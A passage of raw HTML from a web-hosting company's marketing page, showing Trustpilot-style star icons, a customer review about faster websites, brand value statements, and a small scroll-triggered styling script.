<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div><div class="e-icon-wrapper e-icon-unmarked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div></div><div class="e-icon"><div class="e-icon-wrapper e-icon-marked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div><div class="e-icon-wrapper e-icon-unmarked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div></div><div class="e-icon"><div class="e-icon-wrapper e-icon-marked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div><div class="e-icon-wrapper e-icon-unmarked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div></div></div></div></div><div class="elementor-element elementor-element-9f4ce7d elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9f4ce7d" data-element_type="widget" data-widget_type="icon-list.default"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
<span class="elementor-icon-list-text">Verified</span></li></ul></div></div></div><div class="elementor-element elementor-element-2dfee449 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="2dfee449" data-element_type="widget" data-widget_type="theme-post-title.default"><h6 class="elementor-heading-title elementor-size-default">Several websites with Smilii &#8211; Speed improved</h6></div><div class="elementor-element elementor-element-42192f0b elementor-widget__width-inherit elementor-widget elementor-widget-theme-post-excerpt" data-id="42192f0b" data-element_type="widget" data-widget_type="theme-post-excerpt.default"><p>I have several websites with Smilii and ALL of them improved their speed after migrating them to Smilii (which I must said was very easy to do). We&#8217;re noe passing the Google speed test. The funny fact is that I am paying less and getting more!</p></div><div class="elementor-element elementor-element-000d189 e-flex e-con-boxed e-con e-child" data-id="000d189" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-57cc408 elementor-widget elementor-widget-heading" data-id="57cc408" data-element_type="widget" data-widget_type="heading.default"><p class="elementor-heading-title elementor-size-default">Martin Elchanan</p></div><div class="elementor-element elementor-element-59e9752 elementor-widget elementor-widget-heading" data-id="59e9752" data-element_type="widget" data-widget_type="heading.default"><p class="elementor-heading-title elementor-size-default">Reviewed 1 year ago on</p></div><div class="elementor-element elementor-element-1e53413 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="1e53413" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-icon-wrapper">
<a class="elementor-icon" href="https://www.trustpilot.com/reviews/677e96df083c5ffce477e9c3">
<svg xmlns="http://www.w3.org/2000/svg" height="-437" viewBox="20.5 248.5 600 147.3" width="2500"><path d="m178.2 300.7h60.7v11.3h-23.9v63.7h-13.1v-63.7h-23.8zm58.1 20.7h11.2v10.5h.2c.4-1.5 1.1-2.9 2.1-4.3s2.2-2.7 3.7-3.8c1.4-1.2 3-2.1 4.8-2.8 1.7-.7 3.5-1.1 5.3-1.1 1.4 0 2.4.1 2.9.1.5.1 1.1.2 1.6.2v11.5c-.8-.2-1.7-.3-2.6-.4s-1.7-.2-2.6-.2c-2 0-3.9.4-5.7 1.2s-3.3 2-4.7 3.5c-1.3 1.6-2.4 3.5-3.2 5.8s-1.2 5-1.2 8v25.8h-12zm86.8 54.3h-11.8v-7.6h-.2c-1.5 2.8-3.7 4.9-6.6 6.6s-5.9 2.5-8.9 2.5c-7.1 0-12.3-1.7-15.5-5.3-3.2-3.5-4.8-8.9-4.8-16v-34.5h12v33.3c0 4.8.9 8.2 2.8 10.1 1.8 2 4.4 3 7.7 3 2.5 0 4.6-.4 6.3-1.2s3.1-1.8 4.1-3.1c1.1-1.3 1.8-2.9 2.3-4.7s.7-3.8.7-5.9v-31.5h12v54.3zm20.4-17.4c.4 3.5 1.7 5.9 4 7.4 2.3 1.4 5.1 2.1 8.3 2.1 1.1 0 2.4-.1 3.8-.3s2.8-.5 4-1c1.3-.5 2.3-1.2 3.1-2.2s1.2-2.2 1.1-3.7-.6-2.8-1.7-3.8-2.4-1.7-4-2.4c-1.6-.6-3.5-1.1-5.6-1.5s-4.2-.9-6.4-1.4-4.4-1.1-6.5-1.8-3.9-1.6-5.6-2.9c-1.6-1.2-3-2.7-3.9-4.6-1-1.9-1.5-4.1-1.5-6.9 0-3 .7-5.4 2.2-7.4 1.4-2 3.3-3.6 5.5-4.8s4.7-2.1 7.4-2.6 5.3-.7 7.7-.7c2.8 0 5.5.3 8 .9s4.9 1.5 6.9 2.9c2.1 1.3 3.8 3.1 5.1 5.2 1.4 2.1 2.2 4.7 2.6 7.7h-12.5c-.6-2.9-1.9-4.8-3.9-5.8-2.1-1-4.4-1.5-7.1-1.5-.8 0-1.9.1-3 .2-1.2.2-2.2.4-3.3.8-1 .4-1.9 1-2.6 1.7s-1.1 1.7-1.1 2.9c0 1.5.5 2.6 1.5 3.5s2.3 1.6 4 2.3c1.6.6 3.5 1.1 5.6 1.5s4.3.9 6.5 1.4 4.3 1.1 6.4 1.8 4 1.6 5.6 2.9c1.6 1.2 3 2.7 4 4.5s1.5 4.1 1.5 6.7c0 3.2-.7 5.9-2.2 8.2-1.5 2.2-3.4 4.1-5.7 5.5s-5 2.4-7.8 3.1c-2.9.6-5.7 1-8.5 1-3.4 0-6.6-.4-9.5-1.2s-5.5-2-7.6-3.5c-2.1-1.6-3.8-3.5-5-5.9-1.2-2.3-1.9-5.1-2-8.4h12.1v.1zm39.5-36.9h9.1v-16.4h12v16.3h10.8v8.9h-10.8v29c0 1.3.1 2.3.2 3.3.1.9.4 1.7.7 2.3.4.6 1 1.1 1.7 1.4.8.3 1.8.5 3.2.5.8 0 1.7 0 2.5-.1s1.7-.2 2.5-.4v9.3c-1.3.2-2.6.3-3.9.4-1.3.2-2.5.2-3.9.2-3.2 0-5.7-.3-7.6-.9s-3.4-1.5-4.5-2.6c-1.1-1.2-1.8-2.6-2.2-4.3s-.6-3.8-.7-6v-32h-9.1v-9.1zm40.3 0h11.3v7.4h.2c1.7-3.2 4-5.4 7-6.8s6.2-2.1 9.8-2.1c4.3 0 8 .7 11.2 2.3 3.2 1.5 5.8 3.5 7.9 6.2 2.1 2.6 3.7 5.7 4.7 9.2s1.6 7.3 1.6 11.2c0 3.7-.5 7.2-1.4 10.6-1 3.4-2.4 6.5-4.3 9.1s-4.3 4.7-7.3 6.3-6.4 2.4-10.4 2.4c-1.7 0-3.5-.2-5.2-.5s-3.4-.8-5-1.5-3.1-1.6-4.4-2.7c-1.4-1.1-2.5-2.4-3.4-3.8h-.2v27.1h-12v-74.4zm41.9 27.2c0-2.4-.3-4.8-1-7.1-.6-2.3-1.6-4.3-2.9-6.1s-2.9-3.2-4.7-4.3c-1.9-1.1-4.1-1.6-6.5-1.6-5 0-8.8 1.7-11.4 5.2-2.5 3.5-3.8 8.2-3.8 14 0 2.8.3 5.3 1 7.6s1.6 4.3 3 6c1.3 1.7 2.9 3 4.8 4s4 1.5 6.5 1.5c2.8 0 5-.6 6.9-1.7s3.4-2.6 4.7-4.3c1.2-1.8 2.1-3.8 2.6-6.1.5-2.4.8-4.7.8-7.1zm21.1-47.9h12v11.3h-12zm0 20.7h12v54.3h-12zm22.7-20.7h12v75h-12zm48.6 76.5c-4.3 0-8.2-.7-11.6-2.2s-6.2-3.4-8.6-5.9c-2.3-2.5-4.1-5.6-5.3-9.1s-1.9-7.4-1.9-11.5.6-7.9 1.9-11.4c1.2-3.5 3-6.5 5.3-9.1 2.3-2.5 5.2-4.5 8.6-5.9s7.3-2.2 11.6-2.2 8.2.7 11.6 2.2c3.4 1.4 6.2 3.4 8.6 5.9 2.3 2.5 4.1 5.6 5.3 9.1s1.9 7.3 1.9 11.4c0 4.2-.6 8-1.9 11.5s-3 6.5-5.3 9.1c-2.3 2.5-5.2 4.5-8.6 5.9s-7.2 2.2-11.6 2.2zm0-9.5c2.6 0 5-.6 6.9-1.7 2-1.1 3.5-2.6 4.8-4.4s2.2-3.9 2.8-6.1c.6-2.3.9-4.6.9-7 0-2.3-.3-4.6-.9-6.9s-1.5-4.3-2.8-6.1-2.9-3.2-4.8-4.3c-2-1.1-4.3-1.7-6.9-1.7s-5 .6-6.9 1.7c-2 1.1-3.5 2.6-4.8 4.3-1.3 1.8-2.2 3.8-2.8 6.1s-.9 4.6-.9 6.9c0 2.4.3 4.7.9 7s1.5 4.3 2.8 6.1 2.9 3.3 4.8 4.4c2 1.2 4.3 1.7 6.9 1.7zm31-46.3h9.1v-16.4h12v16.3h10.8v8.9h-10.8v29c0 1.3.1 2.3.2 3.3.1.9.4 1.7.7 2.3.4.6 1 1.1 1.7 1.4.8.3 1.8.5 3.2.5.8 0 1.7 0 2.5-.1s1.7-.2 2.5-.4v9.3c-1.3.2-2.6.3-3.9.4-1.3.2-2.5.2-3.9.2-3.2 0-5.7-.3-7.6-.9s-3.4-1.5-4.5-2.6c-1.1-1.2-1.8-2.6-2.2-4.3s-.6-3.8-.7-6v-32h-9.1v-9.1z"></path><path d="m164.2 300.7h-54.9l-16.9-52.2-17 52.2-54.9-.1 44.4 32.3-17 52.2 44.4-32.3 44.4 32.3-16.9-52.2z" fill="#00b67a"></path><path d="m123.6 344.7-3.8-11.8-27.4 19.9z" fill="#005128"></path></svg>			</a></div></div></div></div></div></div></div></div><div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0" aria-label="Previous">
<i aria-hidden="true" class="eicon-chevron-left"></i></div><div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0" aria-label="Next">
<i aria-hidden="true" class="eicon-chevron-right"></i></div><div class="swiper-pagination"></div></div></div></div></div><div class="elementor-element elementor-element-b903105 valuessect e-flex e-con-boxed e-con e-parent" data-id="b903105" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-33e1ff5 e-flex e-con-boxed e-con e-child" data-id="33e1ff5" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-8bbc0e0 animated-fast e-con-full e-flex elementor-invisible e-con e-child" data-id="8bbc0e0" data-element_type="container" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:50}"><div class="elementor-element elementor-element-7b24007 valuesectfeat elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="7b24007" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon">
<span  class="elementor-icon">
<svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" height="512" viewBox="0 0 512 512" width="512"><g><path d="m256 90c8.285 0 15-6.716 15-15v-60c0-8.284-6.716-15-15-15-8.284 0-15 6.716-15 15v60c0 8.284 6.716 15 15 15z"></path><path d="m354.303 102.973c7.508 3.501 16.432.253 19.934-7.255l25.358-54.379c3.501-7.508.253-16.432-7.255-19.934-7.508-3.501-16.432-.253-19.934 7.255l-25.358 54.38c-3.501 7.507-.253 16.432 7.255 19.933z"></path><path d="m437.79 152.453c6.347 5.326 15.808 4.498 21.133-1.848l38.568-45.964c5.325-6.346 4.497-15.807-1.849-21.132l-.001-.001c-6.346-5.325-15.807-4.497-21.132 1.849l-38.568 45.964c-5.325 6.346-4.497 15.807 1.849 21.132z"></path><path d="m137.763 95.718c3.501 7.508 12.426 10.756 19.934 7.255s10.756-12.426 7.255-19.934l-25.358-54.379c-3.501-7.508-12.426-10.756-19.934-7.255s-10.756 12.426-7.255 19.934z"></path><path d="m53.077 150.605c5.325 6.346 14.786 7.174 21.132 1.849l.001-.001c6.346-5.325 7.174-14.786 1.849-21.132l-38.569-45.963c-5.325-6.346-14.786-7.174-21.132-1.849l-.001.001c-6.346 5.325-7.174 14.786-1.849 21.132z"></path><path d="m256 387c-16.569 0-30 13.431-30 30v65c0 16.569 13.431 30 30 30 16.569 0 30-13.431 30-30v-65c0-16.569-13.431-30-30-30z"></path><circle cx="256" cy="207" r="90"></circle><path d="m508.542 252.42c-1.147-1.383-28.63-34.26-73.166-67.447-26.286-19.589-53.11-35.226-79.728-46.477-.551-.233-1.101-.448-1.651-.677 13.853 19.565 22.003 43.439 22.003 69.181 0 61.089-45.885 111.66-105 119.064v32.84c20.261 5.237 36.404 20.819 42.435 40.754 53.655-13.486 99.981-43.242 131.148-67.684 39.155-30.706 62.964-59.195 63.958-60.394 4.611-5.554 4.612-13.604.001-19.16z"></path><path d="m241 326.064c-59.115-7.404-105-57.975-105-119.064 0-25.742 8.15-49.616 22.003-69.181-.551.229-1.1.444-1.651.677-26.617 11.251-53.441 26.888-79.728 46.477-44.536 33.187-72.019 66.064-73.166 67.447-4.611 5.556-4.61 13.606.001 19.161.994 1.198 24.803 29.688 63.958 60.394 31.167 24.442 77.493 54.198 131.148 67.684 6.031-19.935 22.173-35.517 42.435-40.754z"></path></g></svg>				</span></div><div class="elementor-icon-box-content"><h3 class="elementor-icon-box-title">
<span  >
Transparent						</span></h3><p class="elementor-icon-box-description">
What you see is what you get. No price-bumps after the first year.</p></div></div></div></div><div class="elementor-element elementor-element-dc6d9da animated-fast e-con-full e-flex elementor-invisible e-con e-child" data-id="dc6d9da" data-element_type="container" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:100}"><div class="elementor-element elementor-element-239c6e1 valuesectfeat elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="239c6e1" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon">
<span  class="elementor-icon">
<svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" height="512" viewBox="0 0 512 512" width="512"><g><path d="m211 151c0 57.891 47.109 105 105 105s105-47.109 105-105-47.109-105-105-105-105 47.109-105 105zm64.395-10.606c5.859-5.859 15.352-5.859 21.211 0l17.476 17.476 27.217-38.086c4.819-6.753 14.209-8.276 20.918-3.486 6.738 4.805 8.306 14.18 3.486 20.918l-37.5 52.5c-5.416 7.584-16.284 8.412-22.808 1.89l-30-30c-5.86-5.86-5.86-15.352 0-21.212z"></path><path d="m15 436h61c8.284 0 15-6.716 15-15v-135h-76c-8.284 0-15 6.714-15 15v120c0 8.284 6.716 15 15 15z"></path><path d="m508.825 302.739c6.077-7.806 3.109-19.351-6.167-23.13-22.641-9.236-48.003-2.922-64.336 14.789 17.173 10.148 28.378 28.656 28.378 51 0 3.757-.331 7.513-1.155 11.27 13.359-16.006 27.472-33.712 43.28-53.929z"></path><path d="m290.501 358.299c27.118 10.86 111.506 19.964 119.2 17.401 18.6-1.5 26.999-16.5 26.999-30.3 0-17.401-11.999-29.399-29.099-29.399-33.472 0-70.003-4.316-100.6-18.6-18.838-8.08-40.501-25.23-57.599-33.001-23.716-12.162-40.422-9.792-43.5-10.199-21.676 0-48.257 6.524-84.901 22.965v131.312c26.594 3.376 52.625 10.657 77.1 22.722 44.399 22.499 80.099 34.8 110.699 34.8 43.2 0 78.1-22.8 114.699-60.601-6.899.601-13.798.901-20.699.901-30.771 0-72.852-5.173-122.5-19.801-7.2-2.999-11.1-11.1-8.699-18.3 2.398-7.8 10.799-12.3 18.9-9.9z"></path></g></svg>				</span></div><div class="elementor-icon-box-content"><h3 class="elementor-icon-box-title">
<span  >
Ethical						</span></h3><p class="elementor-icon-box-description">
People over profits. Roomy servers with respect for your privacy.</p></div></div></div></div><div class="elementor-element elementor-element-849d39b animated-fast e-con-full e-flex elementor-invisible e-con e-child" data-id="849d39b" data-element_type="container" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:150}"><div class="elementor-element elementor-element-9940180 valuesectfeat elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="9940180" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon">
<span  class="elementor-icon">
<svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" height="512" viewBox="0 0 512 512" width="512"><g><path d="m185.727 358.764c-.708-4.027-1.099-8.163-1.099-12.39 0-2.88.191-5.716.525-8.508-4.26-4.938-8.973-9.473-14.068-13.55-15.532 19.134-39.222 31.39-65.729 31.39-26.499 0-50.182-12.249-65.714-31.371-24.135 19.323-39.623 49.02-39.623 82.271v90.394c0 8.284 6.716 15 15 15h135.712v-74.092c0-31.256 13.489-59.586 34.996-79.144z"></path><path d="m472.358 324.335c-15.532 19.123-39.215 31.371-65.714 31.371-26.516 0-50.212-12.265-65.743-31.409-5.104 4.082-9.824 8.624-14.091 13.569.333 2.792.525 5.628.525 8.508 0 4.132-.373 8.176-1.05 12.117 21.441 19.281 34.947 47.221 34.947 78.258v75.251h135.75c8.284 0 15-6.716 15-15v-90.394c-.001-33.251-15.489-62.948-39.624-82.271z"></path><circle cx="105.356" cy="271.062" r="54.644"></circle><circle cx="406.644" cy="271.062" r="54.644"></circle><path d="m251.238 244.672c1.54.513 3.141.77 4.743.77s3.204-.257 4.743-.77c61.362-20.454 102.589-77.654 102.589-142.335v-56.56c0-6.456-4.131-12.188-10.257-14.23l-92.332-30.778c-3.078-1.025-6.408-1.025-9.486 0l-92.333 30.777c-6.125 2.042-10.257 7.774-10.257 14.23v56.561c0 64.682 41.228 121.881 102.59 142.335zm-14.29-90.513c-4.622 0-9.159-2.133-12.083-6.099l-15.957-21.64c-4.917-6.668-3.497-16.059 3.17-20.975 6.668-4.918 16.058-3.497 20.975 3.17l7.812 10.595 42.319-25.742c7.077-4.307 16.305-2.059 20.611 5.02 4.305 7.078 2.058 16.306-5.02 20.611l-54.043 32.874c-2.426 1.477-5.119 2.186-7.784 2.186z"></path><path d="m313.61 388.379c-12.99 17.774-33.979 29.349-57.63 29.349s-44.639-11.576-57.629-29.349c-10.991 13.081-17.621 29.948-17.621 48.371v75.25h15 120.5 15v-75.25c.001-18.423-6.629-35.29-17.62-48.371z"></path><circle cx="255.981" cy="346.375" r="41.353"></circle></g></svg>				</span></div><div class="elementor-icon-box-content"><h3 class="elementor-icon-box-title">
<span  >
Family owned						</span></h3><p class="elementor-icon-box-description">
Father to son, brother to brother, we are not reliant on venture capital.</p></div></div></div></div><div class="elementor-element elementor-element-f60e520 animated-fast e-con-full e-flex elementor-invisible e-con e-child" data-id="f60e520" data-element_type="container" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:200}"><div class="elementor-element elementor-element-d9c6748 valuesectfeat elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="d9c6748" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon">
<a href="https://ecologi.com/smilii" target="_blank" rel="nofollow" class="elementor-icon" tabindex="-1" aria-label="Giving back">
<svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" height="512" viewBox="0 0 512.002 512.002" width="512"><g><path d="m512.001 146.64c0-34.74-28.26-63-63-63s-63 28.26-63 63c0 11.21 2.98 22.12 8.55 31.68-5.56 9.56-8.55 20.47-8.55 31.68 0 29.571 20.481 54.433 48 61.181v41.978c-4.766-4.577-9.701-8.981-14.8-13.188l-46.56 47.6c-.04.04-.07.08-.11.12-12.57 12.56-29.27 19.48-47.03 19.48s-34.46-6.92-47.03-19.48c-6.79-6.79-16.19-10.69-25.8-10.69h-28.34c-17.59 0-34.14-6.78-46.65-19.11l-48.89-43c-18.395 10.569-35.491 23.381-50.79 38.095v-41.805c27.519-6.748 48-31.61 48-61.181 0-11.21-2.99-22.12-8.55-31.68 5.57-9.56 8.55-20.47 8.55-31.68 0-34.74-28.26-63-63-63s-63 28.26-63 63c0 11.21 2.98 22.12 8.55 31.68-5.56 9.56-8.55 20.47-8.55 31.68 0 29.571 20.481 54.433 48 61.181v76.331c-7.153 9.917-13.595 20.382-19.23 31.329h37.9c18.41 0 35.71 7.17 48.73 20.18l27.5 27.5c7.35 7.35 17.12 11.4 27.51 11.4 14.49 0 28.36 4.46 40.12 12.89 11.76 8.42 20.44 20.11 25.11 33.8.02.08.05.15.07.22l8.8 27.17h59.4l71.28-71.77c19.73-19.74 45.94-30.6 73.83-30.6h47.76c-7.848-22.285-19.004-43.153-32.78-62.103v-76.347c27.519-6.748 48-31.61 48-61.181 0-11.21-2.99-22.12-8.55-31.68 5.57-9.56 8.55-20.47 8.55-31.68z"></path><path d="m219.231 190c7.477 0 14.838-1.304 21.77-3.771v55.12c-28.771 1.528-56.885 8.167-83.13 19.163l39.96 35.15c.24.21.47.43.7.65 6.79 6.79 16.19 10.69 25.8 10.69h28.34c17.76 0 34.46 6.92 47.02 19.47 6.89 6.9 16.06 10.7 25.81 10.7 9.72 0 18.87-3.78 25.76-10.64l43.5-44.47c-36.763-23.846-79.482-38.539-123.76-40.775v-55.057c6.932 2.466 14.293 3.771 21.77 3.771 35.9 0 65.1-29.2 65.1-65.1 0-25.43-14.61-47.98-36.78-58.64.01-.39.01-.77.01-1.16 0-35.9-29.2-65.1-65.1-65.1s-65.1 29.2-65.1 65.1c0 .39 0 .77.01 1.16-22.17 10.66-36.78 33.21-36.78 58.64 0 35.899 29.2 65.099 65.1 65.099z"></path><path d="m193.061 475.202c-6.64-4.77-14.47-7.28-22.65-7.28-18.41 0-35.71-7.17-48.73-20.18l-27.5-27.5c-7.35-7.35-17.12-11.4-27.51-11.4h-51.15c-10.2 27.86-15.52 57.6-15.52 88.16 0 8.28 6.72 15 15 15h197.98l-5.77-17.81c-2.65-7.69-7.54-14.26-14.15-18.99z"></path><path d="m449.021 439.632c-19.59 0-38.75 7.94-52.58 21.77l-50.26 50.6h150.82c8.28 0 15-6.72 15-15 0-19.55-2.18-38.76-6.41-57.37z"></path></g></svg>				</a></div><div class="elementor-icon-box-content"><h3 class="elementor-icon-box-title">
<a href="https://ecologi.com/smilii" target="_blank" rel="nofollow" >
Giving back						</a></h3><p class="elementor-icon-box-description">
Smilii has planted over 350 trees. Every plan renewal, we plant 2 trees for you.</p></div></div></div></div></div></div></div></div><div class="elementor-element elementor-element-44ebb4c e-con-full rippedpdown e-flex e-con e-parent" data-id="44ebb4c" data-element_type="container"><div class="elementor-element elementor-element-145488d elementor-widget elementor-widget-html" data-id="145488d" data-element_type="widget" data-widget_type="html.default"> <script type="litespeed/javascript">document.addEventListener('DOMContentLiteSpeedLoaded',function(){document.addEventListener('scroll',function(){const targetElement=document.getElementById('bringthedarkness');const mainServicesElements=document.querySelectorAll('.mainservices');if(!targetElement){console.error('Element with ID "bringthedarkness" not found.');return}
const targetPosition=targetElement.getBoundingClientRect().top;if(targetPosition<=0){mainServicesElements.forEach(element=>element.classList.add('makemedark'))}else{mainServicesElements.forEach(element=>element.classList.remove('makemedark'))}})})</script> </div></div><div class="elementor-element elementor-element-c8cd148 mainservices e-flex e-con-boxed e-con e-parent" data-id="c8cd148" data-element_type="container" id="bringthedarkness" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-7d1e5c7 elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="7d1e5c7" data-element_type="widget" data-widget_type="heading.default"><h1 class="elementor-heading-title elementor-size-default">Small businesses enjoy Smilii's 3 core services in one price</h1></div><div class="elementor-element elementor-element-50e468d e-transform e-transform elementor-view-default elementor-widget elementor-widget-icon" data-id="50e468d" data-element_type="widget" data-settings="{&quot;_transform_translateX_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-1,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-4,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon.default"><div class="elementor-icon-wrapper"><div class="elementor-icon">
